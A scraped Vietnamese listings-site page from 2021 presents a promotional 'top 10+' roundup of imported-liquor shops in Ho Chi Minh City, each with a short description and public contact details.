</a></div><div class="col-md-9"><div class=""><form action="https://www.hcmtoplist.com/" method="GET" role="form" class="mt-2 mt-sm-0"><div class="row"><div class="col-xs-12 col-sm-12 col-md-5"><div class="input-group m-1"><div class="input-group-prepend"><div class="input-group-text"><i class="fas fa-bars"></i></div></div>
<select name="danh-muc" id="danh-muc" class="form-control"><option value="0">Chọn danh mục</option><option value="133" >Di chuyển tại TP HCM</option><option value="119" >Review - PR</option><option value="118" >Kiến thức hay</option><option value="117" >Làm đẹp tại TP HCM</option><option value="92" >Học tập - Đào tạo tại TP HCM</option><option value="9" >Y tế – Sức khỏe tại TP HCM</option><option value="8" >Khách sạn - Nhà nghỉ tại TP HCM</option><option value="7" >Vui chơi giải trí tại TP HCM</option><option value="6" >Du lịch tại TP HCM</option><option value="5" >Ẩm thực tại TP HCM</option><option value="3" >Shop - Địa chỉ tại TP HCM</option><option value="2" >Công ty tại TP HCM</option><option value="1" >Dịch vụ tại TP HCM</option>
</select></div></div><div class="col-xs-12 col-sm-12 col-md-5"><div class="input-group m-1"><div class="input-group-prepend"><div class="input-group-text"><i class="fas fa-bars"></i></div></div>
<input type="search" class="form-control" placeholder="Gõ từ khóa bạn muốn" value="" name="s" /></div></div><div class="col-xs-12 col-sm-12 col-md-2">
<button class="submit-form btn btn-danger btn-block m-1">Tìm kiếm</button></div></div></form></div></div></div></div></header><nav class="menu-primary clearfix d-none d-sm-none d-md-block"><ul id="menu-main" class="container-fluid"><li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.hcmtoplist.com/am-thuc" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/am-thuc-icon.png">Ẩm thực</a><ul class="sub-menu"><li id="menu-item-68037" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/am-thuc/ca-phe-tra-sua" data-wpel-link="internal"><img src="">Cà phê &#8211; Trà sữa</a></li></ul></li><li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/dich-vu-icon.png">Dịch vụ</a></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/du-lich" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/du-lich-icon.png">Du lịch</a></li><li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/khach-san-nha-nghi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/khach-san-icon.png">Khách sạn</a></li><li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cua-hang-icon.png">Shop &#8211; Địa chỉ</a></li><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/hoc-tap-dao-tao" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/hoc-tap-icon.png">Học tập</a></li><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/vui-choi-giai-tri" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/vui-choi-giai-tri-icon.png">Giải trí</a></li><li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/y-te-suc-khoe" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/y-te-suc-khoe-lam-dep-icon.png">Y tế – Sức khỏe</a></li><li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/lam-dep" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2021/08/icon-lam-dep.png">Làm đẹp</a></li></ul></nav><div class="menu-responsive background-mobile bg-wrap"><ul id="menu-main-1" class="menu-all container"><li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.hcmtoplist.com/am-thuc" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/am-thuc-icon.png">Ẩm thực</a><ul class="sub-menu"><li id="menu-item-68037" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/am-thuc/ca-phe-tra-sua" data-wpel-link="internal"><img src="">Cà phê &#8211; Trà sữa</a></li></ul></li><li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/dich-vu-icon.png">Dịch vụ</a></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/du-lich" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/du-lich-icon.png">Du lịch</a></li><li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/khach-san-nha-nghi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/khach-san-icon.png">Khách sạn</a></li><li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cua-hang-icon.png">Shop &#8211; Địa chỉ</a></li><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/hoc-tap-dao-tao" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/hoc-tap-icon.png">Học tập</a></li><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/vui-choi-giai-tri" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/vui-choi-giai-tri-icon.png">Giải trí</a></li><li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/y-te-suc-khoe" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/y-te-suc-khoe-lam-dep-icon.png">Y tế – Sức khỏe</a></li><li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/lam-dep" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2021/08/icon-lam-dep.png">Làm đẹp</a></li></ul></div><div class="breadcrumbs"><div class="container">
<span><span><a href="https://www.hcmtoplist.com/" data-wpel-link="internal">HCMtoplist</a></span> » <span><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal">Shop - Địa chỉ tại TP HCM</a></span> » <span class="breadcrumb_last" aria-current="page">Điểm danh 10+ shop rượu ngoại tại TPHCM ngon</span></span></div></div><div class="bg-light mt-2"><div class="container-fluid"><div class="row"><div class="col-md-2"><div class="ads-single-left d-none d-sm-block"></div></div><div class="col-md-7"><main id="main" class="single-wrap" role="main"><div class="ads-single"></div><h1 class="h1">Điểm danh 10+ shop rượu ngoại tại TPHCM ngon</h1><div class="p-2 bg-white"><div class="entry-meta mb-2">
<span class="d-inline-block mr-3"><i class="fa fa-tags"></i> <a href="https://www.hcmtoplist.com/shop-dia-chi" rel="tag" data-wpel-link="internal">Shop - Địa chỉ tại TP HCM</a></span>
<span><i class="fa fa-calendar"></i> 28-10-2021</span></div><div class="entry-content mt-3"><p>Ngày nay nhu cầu về Rượu ngoại ngày càng tăng do đó không có ít shop rượu được mở ra để đáp ứng nhu cầu của người tiêu dùng. Tuy nhiên nên chọn shop nào để mua là câu hỏi nan giải của nhiều người. Vậy hãy cùng <strong>HCMtoplist</strong> điểm danh 10+ shop <a href="https://hcmtoplist.com/diem-danh-10-shop-ruou-ngoai-tai-tphcm-ngon-nhat" data-wpel-link="internal"><strong>rượu ngoại ngon tại TPHCM</strong></a> nhé!</p><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Mục lục nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#The_Gioi_Ruou_%E2%80%93_Shop_ruou_uy_tin_tai_TPHCM">Thế Giới Rượu &#8211; Shop rượu uy tín tại TPHCM</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Qua_Bieu_Cao_Cap_Ruou_Ngoai">Quà Biếu Cao Cấp &amp; Rượu Ngoại</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Wines_Supermarket">Wines Supermarket</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Tuan_Anh_Chivas_%E2%80%93_Shop_ruou_uy_tin">Tuấn Anh Chivas &#8211; Shop rượu uy tín</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Cong_ty_TNHH_MTV_Cai_Thung_Go">Công ty TNHH MTV Cái Thùng Gỗ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Ruou_Kien_Nghiep">Rượu Kiến Nghiệp</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Anh_Linh_%E2%80%93_Shop_ruou_ngoai_tai_Sai_Gon">Ánh Linh &#8211; Shop rượu ngoại tại Sài Gòn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Nha_ruou_TPHCM">Nhà rượu TPHCM</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Shop_Ruou_Do_Mai">Shop Rượu Đỗ Mai</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Shop_Ruou_Ngoai_Gia_Si">Shop Rượu Ngoại Giá Sỉ</a></li></ul></nav></div><h2><span class="ez-toc-section" id="The_Gioi_Ruou_%E2%80%93_Shop_ruou_uy_tin_tai_TPHCM"></span>Thế Giới Rượu &#8211; Shop rượu uy tín tại TPHCM<span class="ez-toc-section-end"></span></h2><p><strong>Thế Giới Rượu</strong> là cái tên quen thuộc của những ai yêu thích rượu ngoại. Thế Giới Rượu là công ty hàng đầu tại Việt Nam chuyên phân phối rượu với quy mô lớn. Cửa hàng có nhiều dòng sản phẩm khác nhau gồm:</p><ul><li>Rượu vang, loại rượu này được nhập khẩu từ nhiều nước trên thế giới như Mỹ, Pháp</li><li>Whisky: Ballantine’s, Johnnie Walker, Chivas&#8230;</li><li>Rượu Cognac: Camus, Remy Martin, Courvoisier, Hennessy Cognac, Martell</li></ul><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9214" data-src="https://hcmtoplist.com/wp-content/uploads/2021/10/the-gioi-ruou-hcmtoplist.jpg" alt="the-gioi-ruou-hcmtoplist" width="800" height="455" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/10/the-gioi-ruou-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/10/the-gioi-ruou-hcmtoplist-768x437.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Những sản phẩm tại đây đều được nhập khẩu chính hãng 100%. Cùng với đó là nhân viên tư vấn tận tình đảm bảo khách hàng luôn hài lòng khi mua sắm tại Thế Giới Rượu.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 253 Nguyễn Tri Phương, P.5, Quận 10, Tp.HCM<br />
Điện thoại: 028 2218 1818<br />
Fanpage: facebook.com/thegioiruou.vn<br />
Website: thegioiruou.vn</p></blockquote><h2><span class="ez-toc-section" id="Qua_Bieu_Cao_Cap_Ruou_Ngoai"></span>Quà Biếu Cao Cấp &amp; Rượu Ngoại<span class="ez-toc-section-end"></span></h2><p><strong>Quà Biếu Cao Cấp &amp; Rượu Ngoại</strong> là một shop rượu nổi tiếng tại Sài Gòn. Đây là địa điểm tuyệt vời để bạn có thể lựa chọn những món quà cao cấp dùng để tặng người thân, đồng nghiệp, sếp. Các loại rượu sang trọng như Chivas, Johnnie, Walker luôn có sẵn được Quà Biếu Cao Cấp &amp; Rượu Ngoại bán với mức giá hợp lý.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-9215" data-src="https://hcmtoplist.com/wp-content/uploads/2021/10/qua-bieu-cao-cap-ruou-ngoai-hcmtoplist.jpg" alt="qua-bieu-cao-cap-ruou-ngoai-hcmtoplist" width="800" height="455" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/10/qua-bieu-cao-cap-ruou-ngoai-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/10/qua-bieu-cao-cap-ruou-ngoai-hcmtoplist-768x437.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Đặc biệt cửa hàng sẽ hỗ trợ bạn để có thể chọn được món quà phù hợp cho những dịp như: Lễ, tết, giáng sinh. Bạn có thể liên lạc với cửa hàng qua thông tin dưới đây.</p><blockquote><p>Thông tin liên hệ<br />
Website: ruouquabieu.com<br />
Điện thoại: 0938 318 892 &amp; 0932 759 423</p></blockquote><h2><span class="ez-toc-section" id="Wines_Supermarket"></span>Wines Supermarket<span class="ez-toc-section-end"></span></h2><p>Hiện nay<strong> Wines Supermarket</strong> là shop rượu online được nhiều người lựa chọn làm địa điểm mua hàng lý tưởng. Với những loại rượu ngoại nhập từ các nước châu Âu như Pháp, Mỹ&#8230; được Wines Supermarket bán với mức giá tốt nhất thị trường.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-9216" data-src="https://hcmtoplist.com/wp-content/uploads/2021/10/wines-supermarket-hcmtoplist.jpg" alt="wines-supermarket-hcmtoplist" width="800" height="455" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/10/wines-supermarket-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/10/wines-supermarket-hcmtoplist-768x437.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Danh mục sản phẩm tại cửa hàng đa dạng từ các loại rượu mạnh cho đến rượu vang và các dòng rượu cao cấp. Những sản phẩm đều được đảm bảo về chất lượng sẽ mang lại cho khách hàng những sản phẩm tốt nhất.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: Hệ thống siêu thị Metro, Coopmart, Big C&#8230;<br />
Điện thoại: 0983.182.887<br />
Website: sieuthiruoungoai.com</p></blockquote><h2><span class="ez-toc-section" id="Tuan_Anh_Chivas_%E2%80%93_Shop_ruou_uy_tin"></span>Tuấn Anh Chivas &#8211; Shop rượu uy tín<span class="ez-toc-section-end"></span></h2><p><strong>Tuấn Anh Chivas</strong> là địa chỉ được nhiều người sành rượu ngoại biết đến. Đến với cửa hàng các bạn sẽ choáng ngợp với không gian bày bán với phong cách độc đáo. Những loại rượu từ cao cấp thượng hạng cho đến dòng sản phẩm bình dân được bố trí ngay ngắn trên kệ hàng. Bảng giá được shop cung cấp rõ ràng để khách hàng có thể tham khảo.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-9217" data-src="https://hcmtoplist.com/wp-content/uploads/2021/10/tuan-anh-chivas-hcmtoplist.jpg" alt="tuan-anh-chivas-hcmtoplist" width="800" height="455" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/10/tuan-anh-chivas-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/10/tuan-anh-chivas-hcmtoplist-768x437.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Đặc biệt là các dịch vụ chăm sóc khách hàng được nhiều người đánh cao. Không chỉ thu hút đông khách địa phương đến mua hàng mà Tuấn Anh Chivas còn được nhiều du khách nước ngoài và ngoại tỉnh tin tưởng chọn làm địa điểm mua sắm.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 696 Lạc Long Quân, Phường 9, Quận Tân Bình, TP HCM<br />
Điện thoại: 0923 660 678<br />
Website: chuyenruoungoai.com</p></blockquote><h2><span class="ez-toc-section" id="Cong_ty_TNHH_MTV_Cai_Thung_Go"></span>Công ty TNHH MTV Cái Thùng Gỗ<span class="ez-toc-section-end"></span></h2><p>Điểm qua các shop rượu được ưa chuộng tại thành phố Hồ Chí Minh không thể nhắc đến <strong>Công ty TNHH MTV Cái Thùng Gỗ</strong>.  Rượu ở đây có đủ giấy tờ rõ ràng khi mua hàng ở đây bạn sẽ yên tâm về chất lượng sản phẩm.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-9218" data-src="https://hcmtoplist.com/wp-content/uploads/2021/10/cong-ty-tnhh-mtv-cai-thung-go-hcmtoplist.jpg" alt="cong-ty-tnhh-mtv-cai-thung-go-hcmtoplist" width="800" height="455" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/10/cong-ty-tnhh-mtv-cai-thung-go-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/10/cong-ty-tnhh-mtv-cai-thung-go-hcmtoplist-768x437.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Sự đa dạng trong các loại rượu đã giúp cửa hàng thu hút được nhiều người mua. Đặc biệt với các đơn hàng ở quận 1, quận 3 và quận Phú Nhuận từ 500.000đ trở lên bạn sẽ được giao hàng một cách nhanh chóng hoàn toàn miễn phí.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 31C Trần Quốc Toản, P8, Q.3, Tp.HCM<br />
Điện thoại: 028.38201758<br />
Website: caithunggo.com<br />
Fanpage: facebook.com/shopruoucaithunggo</p></blockquote><h2><span class="ez-toc-section" id="Ruou_Kien_Nghiep"></span>Rượu Kiến Nghiệp<span class="ez-toc-section-end"></span></h2><p><strong>Rượu Kiến Nghiệp</strong> là shop rượu có tiếng tại thành phố Hồ Chí Minh. Shop chuyên phân phối các dòng rượu ngoại giá sỉ cho nhiều nơi trên địa bàn thành phố và cả nước. Những sản phẩm của shop luôn có mức giá rẻ hơn so với mặt bằng chung.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-9219" data-src="https://hcmtoplist.com/wp-content/uploads/2021/10/ruou-kien-nghiep-hcmtoplist.jpg" alt="ruou-kien-nghiep-hcmtoplist" width="800" height="455" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/10/ruou-kien-nghiep-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/10/ruou-kien-nghiep-hcmtoplist-768x437.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Đến đây bạn sẽ bất ngờ với sự đa dạng về chủng loại rượu tại shop. Cùng với những loại rượu nổi tiếng thì Rượu Kiến Nghiệp còn có một số loại rượu hấp dẫn như Rượu Mơ, Rượu Sake&#8230; Chính vì thế khi bạn muốn mua rượu thì Rượu Kiến Nghiệp chính là địa điểm không nên bỏ qua.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Điện thoại: 0908 512 280<br />
Website: ruoukiennghiep.com</p></blockquote><h2><span class="ez-toc-section" id="Anh_Linh_%E2%80%93_Shop_ruou_ngoai_tai_Sai_Gon"></span>Ánh Linh &#8211; Shop rượu ngoại tại Sài Gòn<span class="ez-toc-section-end"></span></h2><p>Khi đến với <strong>Ánh Linh</strong> bạn sẽ được chiêm ngưỡng và khám phá thế giới rượu ngoại với nhiều thương hiệu nổi tiếng trên thế giới. Không chỉ đáp ứng những dòng rượu cao cấp để tặng trong những dịp đặc biệt mà Ánh Linh còn cung cấp rượu cho các bữa tiệc khai trương, tiệc cưới, sinh nhật trên địa bàn thành phố.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-9220" data-src="https://hcmtoplist.com/wp-content/uploads/2021/10/anh-linh-hcmtoplist.jpg" alt="anh-linh-hcmtoplist" width="800" height="455" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/10/anh-linh-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/10/anh-linh-hcmtoplist-768x437.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Những sản phẩm tiêu biểu của Ánh Linh có thể nhắc đến như: Hennessy XO 70cl, Glenfiddich 21yo 75cl, Camus Borderies XO 70cl&#8230; Những sản phẩm rượu tại Ánh Linh được bày bán với mức giá hợp lý.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 46C Nguyễn Văn Trỗi, P.15, Quận Phú Nhuận, Tp.HCM.<br />
Điện thoại: (028) 3844 9253 hoặc (028) 3844 6815 hoặc (028) 66 709 709<br />
Website: anhlinhshop.com</p></blockquote><h2><span class="ez-toc-section" id="Nha_ruou_TPHCM"></span>Nhà rượu TPHCM<span class="ez-toc-section-end"></span></h2><p>Nhắc đến những 10+ shop rượu ngoại ngon thì <strong>Nhà rượu TPHCM</strong> là đơn vị cần phải nhắc đến. Các dòng sản phẩm của shop chủ yếu gồm: rượu vang, rượu mạnh, rượu Nhật. Bên cạnh đó còn có một số loại rượu mini, xách tay và các dòng bia nhập khẩu từ các thương hiệu nổi tiếng.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-9221" data-src="https://hcmtoplist.com/wp-content/uploads/2021/10/nha-ruou-tphcm-hcmtoplist.jpg" alt="nha-ruou-tphcm-hcmtoplist" width="800" height="455" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/10/nha-ruou-tphcm-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/10/nha-ruou-tphcm-hcmtoplist-768x437.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Nhờ sự đa dạng trong chủng loại, Nhà rượu TPHCM đã trở thành địa điểm mua sắm quen thuộc của nhiều người. Cửa hàng còn cung cấp dịch vụ đặt hàng online và giao hàng tận nhà tiện lợi cho khách hàng. Chỉ một vài thao tác đơn giản là bạn có thể mua hàng tại Nhà rượu TPHCM mà không cần phải đến trực tiếp cửa hàng.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 112 Bùi Thị Xuân, P.Bến Thành, Q.1, Tp.HCM.<br />
Điện thoại: 093 314 67 89<br />
Website: nharuou.vn</p></blockquote><h2><span class="ez-toc-section" id="Shop_Ruou_Do_Mai"></span>Shop Rượu Đỗ Mai<span class="ez-toc-section-end"></span></h2><p><strong>Đỗ Mai</strong> tiếp tục là cái tên được đề cập đến trong danh sách 10+ Shop rượu ngoại ngon tại TPHCM. Những chai rượu tại Đỗ Mai có nguồn gốc xuất xứ rõ ràng. Và nhờ quy trình vận chuyển và bảo quản nghiêm ngặt nên những sản phẩm luôn có đảm bảo chất lượng trước khi đến tay người tiêu dùng.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-9222" data-src="https://hcmtoplist.com/wp-content/uploads/2021/10/shop-ruou-do-mai-hcmtoplist.jpg" alt="shop-ruou-do-mai-hcmtoplist" width="800" height="455" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/10/shop-ruou-do-mai-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/10/shop-ruou-do-mai-hcmtoplist-768x437.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Với mong muốn mang đến cho khách hàng những chai rượu ngon nhất với mức giá hợp lý nhất, Đỗ Mai đã cố gắng nâng cao chất lượng dịch vụ của mình để làm hài lòng mọi khách hàng khi đến với Đỗ Mai.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa điểm: 384, Tô Ngọc Vân, phường Tam Phú, Q.Thủ Đức, TP HCM<br />
Điện thoại: 0909 277 437<br />
Website: ruouthuduc.vn</p></blockquote><h2><span class="ez-toc-section" id="Shop_Ruou_Ngoai_Gia_Si"></span>Shop Rượu Ngoại Giá Sỉ<span class="ez-toc-section-end"></span></h2><p><strong>Shop Rượu Ngoại Giá Sỉ</strong> chính là cái tên được nhiều người ưa chuộng. Thành lập từ năm 2012, sau nhiều năm hình thành và phát triển cửa hàng đã chiếm được vị trí vững chắc trên thị trường.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-9223" data-src="https://hcmtoplist.com/wp-content/uploads/2021/10/shop-ruou-ngoai-gia-si-hcmtoplist.jpg" alt="shop-ruou-ngoai-gia-si-hcmtoplist" width="800" height="455" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2021/10/shop-ruou-ngoai-gia-si-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2021/10/shop-ruou-ngoai-gia-si-hcmtoplist-768x437.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></p><p>Sản phẩm của shop khá đa dạng, đa phần là các sản phẩm đến từ các thương hiệu nổi tiếng của các nước như Mỹ, Nhật Bản. Có thể kể đến các sản phẩm tiêu biểu như: Otard, Hennessy, Chivas, Whisky USA. Nếu bạn muốn mua rượu tại đây có thể liên hệ với shop qua thông tin dưới đây.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Địa chỉ: 181 Tân Hương, P.Tân Quý, Q.Tân Phú, TP.HCM.<br />
Điện thoại: 0909.536.186<br />
Website: shopruoungoaigiasi.com</p></blockquote><p>Hy vọng qua bài viết điểm danh 10+<strong> shop rượu ngoại ngon tại TPHCM</strong> có thể giúp bạn tìm được địa chỉ mua sắm lý tưởng. Và đừng quên theo dõi <a href="https://hcmtoplist.com/" data-wpel-link="internal"><strong>HCMtoplist</strong> </a>để cập nhật thêm nhiều thông tin hữu ích nhé!</p><blockquote><p>Xem thêm: <a href="https://hcmtoplist.com/top-10-dia-chi-cua-hang-ban-tram-huong-tai-tp-hcm-uy-tin-nhat" data-wpel-link="internal"><strong>Top 10+ địa chỉ cửa hàng bán trầm hương tại TP.HCM uy tín nhất</strong></a></p></blockquote><div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
